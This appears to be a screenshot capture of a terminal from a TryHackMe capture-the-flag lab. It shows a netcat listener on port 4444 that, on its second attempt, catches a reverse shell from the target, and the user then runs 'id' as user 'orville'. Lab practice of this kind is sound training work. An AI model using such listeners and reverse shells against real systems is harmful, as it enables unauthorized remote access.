 nc.listener → total(1)
nc.commands
~/Desktop/tryhackme.ctf/backtrack/access/nc.listener 14:10:25
script -c "nc -lnvp 4444" -a nc.wilbur.commands
Script started, output log file is 'nc.wilbur.commands'.
listening on [any] 4444 ...
^C
Script done.
~/Desktop/tryhackme.ctf/backtrack/access/nc.listener 47m 33s 14:58:11
script -c "nc -lnvp 4444" -a nc.wilbur.commands
Script started, output log file is 'nc.wilbur.commands'.
listening on [any] 4444 ...
connect to [10.9.3.166] from (UNKNOWN) [10.10.16.225] 34846
SOCKET: Shell has connected! PID: 10645
id
uid=1003(orville) gid=1003(orville) groups=1003(orville)
ENG
15:08
01/16/2025